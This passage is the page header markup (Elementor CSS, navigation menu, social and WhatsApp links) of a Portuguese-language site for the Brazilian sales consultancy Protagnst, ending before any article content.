{.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }</style>		<div data-elementor-type="page" data-elementor-id="6427" class="elementor elementor-6427" data-elementor-post-type="jkit-header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-584915ee elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="584915ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f52f8d5 elementor-hidden-tablet elementor-hidden-phone" data-id="7f52f8d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d42a99b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2d42a99b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media :</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cc77e55 e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4cc77e55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-jki-facebook-light elementor-repeater-item-adf472a" href="https://facebook.com/protagnst" target="_blank">
						<span class="elementor-screen-only">Jki-facebook-light</span>
						<i class="jki jki-facebook-light"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9a33918" href="https://www.youtube.com/channel/UClrgOmP-sl8nyIr9XCkE85w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-jki-instagram-1-light elementor-repeater-item-f673577" href="https://www.instagram.com/protagnstbr" target="_blank">
						<span class="elementor-screen-only">Jki-instagram-1-light</span>
						<i class="jki jki-instagram-1-light"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15d78a54 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d78a54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-448fb52" data-id="448fb52" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a4e7bc elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="43a4e7bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://protagnst.com">
							<img loading="lazy" width="659" height="250" src="https://protagnst.com/wp-content/uploads/2022/06/logo-protagnst-novo-oficial-2.png" class="attachment-full size-full wp-image-5048" alt="" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2022/06/logo-protagnst-novo-oficial-2.png 659w, https://protagnst.com/wp-content/uploads/2022/06/logo-protagnst-novo-oficial-2-300x114.png 300w" sizes="(max-width: 659px) 100vw, 659px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50c67551" data-id="50c67551" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-367fb6ed elementor-widget__width-initial elementor-widget-tablet__width-inherit cpel-lv--yes elementor-widget elementor-widget-jkit_nav_menu" data-id="367fb6ed" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;,&quot;st_submenu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;,&quot;st_menu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;,&quot;st_menu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_3904__692de8f89fdb4"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-angle-down-solid&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-menu1-light"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-menu-pt" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-6526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6526"><a href="#">#Sobre</a>
<ul class="sub-menu">
	<li id="menu-item-6527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6527"><a href="https://protagnst.com/pt/">Home</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://protagnst.com/sobre/">Sobre a Protagnst</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://protagnst.com/vagas-de-emprego-vendedor-inside-sales/">Trabalhe Conosco</a></li>
</ul>
</li>
<li id="menu-item-6528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6528"><a href="#">#Nossos serviços</a>
<ul class="sub-menu">
	<li id="menu-item-10422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10422"><a href="https://protagnst.com/consultoria-empresarial/">Consultoria Empresarial</a>
	<ul class="sub-menu">
		<li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10408"><a href="https://protagnst.com/pt/">Consultoria de vendas</a></li>
		<li id="menu-item-6529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6529"><a href="https://protagnst.com/consultoria-comercial-b2b/">Consultoria Comercial B2B</a></li>
		<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://protagnst.com/consultoria-de-inside-sales/">Consultoria Inside Sales</a></li>
		<li id="menu-item-10420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10420"><a href="https://protagnst.com/consultoria-crm/">Consultoria CRM</a></li>
	</ul>
</li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1175"><a href="https://protagnst.com/nossos-servicos/">Soluções Protagnst</a>
	<ul class="sub-menu">
		<li id="menu-item-10421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="https://protagnst.com/assessoria-de-vendas/">Assessoria de Vendas</a></li>
		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://protagnst.com/estrategia-de-marketing/">Estratégia de Marketing</a></li>
		<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://protagnst.com/playbook-de-vendas/">Playbook de Vendas</a></li>
		<li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9617"><a href="https://protagnst.com/mentoria-de-vendas/">Mentoria de vendas</a></li>
		<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://protagnst.com/treinamento-de-vendas/">Treinamento de vendas</a></li>
	</ul>
</li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2837"><a href="https://protagnst.com/prospeccao-de-clientes/">Prospecção de Clientes</a>
	<ul class="sub-menu">
		<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287"><a href="https://protagnst.com/prospeccao-b2b/">Prospecção B2B</a></li>
		<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://protagnst.com/prospeccao-outbound/">Prospecção Outbound</a></li>
		<li id="menu-item-11322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11322"><a href="https://protagnst.com/prospeccao-por-email/">Prospecção por email</a></li>
		<li id="menu-item-11323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11323"><a href="https://protagnst.com/prospeccao-linkedin-social-selling/">Prospecção via LinkedIn</a></li>
		<li id="menu-item-11330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11330"><a href="https://protagnst.com/prospeccao-de-vendas/">Prospecção de vendas</a></li>
		<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://protagnst.com/prospeccao-de-leads/">Prospecção de Leads</a></li>
		<li id="menu-item-11335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11335"><a href="https://protagnst.com/prospeccao-de-negocios/">Prospecção de negócios</a></li>
		<li id="menu-item-11337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11337"><a href="https://protagnst.com/prospeccao-comercial/">Prospecção Comercial</a></li>
	</ul>
</li>
	<li id="menu-item-10450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10450"><a href="https://protagnst.com/terceirizacao-comercial-outsourcing-bpo/">Terceirização Comercial</a></li>
</ul>
</li>
<li id="menu-item-6530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6530"><a href="#">#Verticais</a>
<ul class="sub-menu">
	<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://protagnst.com/consultoria-comercial-b2b/startups-e-pequenas-empresas/">Startups e Pequenas Empresas</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://protagnst.com/consultoria-comercial-b2b/marketing-e-consultoria/">Agências de Marketing e Consultorias</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://protagnst.com/consultoria-comercial-b2b/saas-e-empresas-de-tecnologia/">SaaS e Empresas de Tecnologia</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://protagnst.com/consultoria-comercial-b2b/para-servicos-financeiros/">Serviços Financeiros</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://protagnst.com/consultoria-comercial-b2b/logistica-e-industrias/">Empresas de Logística e Indústrias</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://protagnst.com/consultoria-comercial-b2b/rh-recrutamento-treinamento/">Consultorias de RH e Executive Placement</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://protagnst.com/consultoria-comercial-b2b/saude-healthtechs/">Área de Saúde e Healthtechs</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://protagnst.com/consultoria-comercial-b2b/para-coaches-consultores/">Coaches e Consultores</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://protagnst.com/consultoria-comercial-b2b/para-advogados-escritorios-advocacia/">Escritórios de Advocacia</a></li>
</ul>
</li>
<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://protagnst.com/blog-outbound/">Blog</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://protagnst.com/contato/">Contato</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://protagnst.com" class="jkit-nav-logo" aria-label="Home Link"><img loading="lazy" width="1408" height="534" src="https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor.png 1408w, https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor-300x114.png 300w, https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor-1030x391.png 1030w, https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor-768x291.png 768w" sizes="(max-width: 1408px) 100vw, 1408px" /></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="jki jki-times-solid"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27a28c43 elementor-hidden-tablet elementor-hidden-phone" data-id="27a28c43" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b1f05 elementor-widget elementor-widget-jkit_nav_menu" data-id="90b1f05" data-element_type="widget" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_3904_3_692de8f8b29b9"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="fas fa-bars"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-idiomas" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-8501-en" class="lang-item lang-item-18 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8501-en"><a href="https://protagnst.com/pricing-strategies-how-to-be-assertive-and-get-the-best-results/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-8501-pt" class="lang-item lang-item-25 lang-item-pt current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-8501-pt"><a href="https://protagnst.com/estrategias-de-preco/" hreflang="pt-BR" lang="pt-BR"><img loading="lazy" src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-8501-es" class="lang-item lang-item-42 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-8501-es"><a href="https://protagnst.com/estrategias-de-precios-como-ser-asertivo-y-obtener-los-mejores-resultados/" hreflang="es-ES" lang="es-ES"><img loading="lazy" src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://protagnst.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec73c17 elementor-widget elementor-widget-html" data-id="ec73c17" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://api.whatsapp.com/send?phone=5541935004704&text=Ol%C3%A1%20gostaria%20de%20conhecer%20melhor%20as%20solu%C3%A7%C3%B5es%20da%20Protagnst." style="position:fixed;width:60px;height:60px;bottom:40px;left:40px;background-color:#25d366;color:#FFF;border-radius:50px;text-align:center;font-size:30px;box-shadow: 1px 1px 2px #888;
  z-index:1000;" target="_blank">
<i style="margin-top:16px" class="fa fa-whatsapp"></i>
</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fb91c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fb91c5" data-element_type="section">
